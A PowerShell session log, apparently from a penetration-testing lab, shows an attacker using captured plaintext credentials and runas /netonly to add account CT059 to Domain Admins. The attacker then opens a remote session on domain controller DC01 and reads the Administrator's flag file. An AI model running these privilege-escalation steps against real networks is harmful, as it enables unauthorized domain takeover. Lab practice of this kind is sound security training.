 PS C:\Users\mssqlsvc\Desktop> $cred = New-Object System.Management.Automation.PSCredential("INLANEFREIGHT\CT059", (ConvertTo-SecureString "char
lie1" -AsPlainText -Force))
PS C:\Users\mssqlsvc\Desktop> Enter-PSSession -ComputerName DC01 -Credential $cred
Enter-PSSession : Connecting to remote server DC01 failed with the following error message : Access is denied. For more information, see the
about_Remote_Troubleshooting Help topic.
At line:1 char:1
+ Enter-PSSession -ComputerName DC01 -Credential $cred
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (DC01:String) [Enter-PSSession], PSRemotingTransportException
+ FullyQualifiedErrorId : CreateRemoteRunspaceFailed
PS C:\Users\mssqlsvc\Desktop> runas /netonly /user:CT059 powershell.exe
Enter the password for CT059:
Attempting to start powershell.exe as user "MS01\CT059" ...
PS
Administrator: powershell.exe (running as MS01\CT059)
PS C:\Users\mssqlsvc\Desktop> Net group "domain admins" ct059 /add /domain
The request will be processed at a domain controller for domain INLANEFREIGHT.LOCAL.
The command completed successfully.
PS C:\Users\mssqlsvc\Desktop> $cred = New-Object System.Management.Automation.PSCredential("INLANEFREIGHT\CT059", (Conve
rtTo-SecureString "charlie1" -AsPlainText -Force))
PS C:\Users\mssqlsvc\Desktop> Enter-PSSession -ComputerName DC01 -Credential $cred
>>
[DC01]: PS C:\Users\CT059\Documents> exit
PS C:\Users\mssqlsvc\Desktop> Enter-PSSession -ComputerName DC01 -Credential $cred
[DC01]: PS C:\Users\CT059\Documents> whoami
inlanefreight\ct059
[DC01]: PS C:\Users\CT059\Documents> type C:\Users\Administrator\Desktop\flag.txt
[DC01]: PS C:\Users\CT059\Documents>